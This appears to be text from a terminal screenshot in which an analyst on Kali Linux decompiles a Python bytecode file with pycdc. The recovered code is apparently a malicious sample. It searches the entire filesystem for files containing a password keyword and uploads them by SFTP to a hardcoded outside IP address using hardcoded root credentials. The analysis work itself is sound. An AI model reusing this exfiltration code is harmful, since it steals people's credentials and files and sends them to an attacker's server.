 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd pycdc
┌──(root㉿kali)-[/home/kali/Desktop/pycdc]
└─# ./pycdc ../palucomeyi1.pyc
# Source Generated with Decompyle++
# File: palucomeyi1.pyc (Python 3.10)
import os
import paramiko
from getpass import getpass
def search_in_files(directory, search_text):
Unsupported opcode: RERAISE (209)
    pass
# WARNING: Decompyle incomplete
def ssh(local_file_path, remote_file_path):
    hostname = '82.157.238.111'
    port = 22
    username = 'root'
    password = '1qaz@WSX3edc'
    client = paramiko.SSHClient()
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(hostname, port, username, password)
    sftp = client.open_sftp()
    sftp.put(local_file_path, remote_file_path)
    sftp.close()
    client.close()
    print(f'''File {local_file_path} uploaded to {remote_file_path} on {hostname}''')
search_directory = '/'
search_for_text = 'passwod'
(a, b) = search_in_files(search_directory, search_for_text)
ssh(a, b)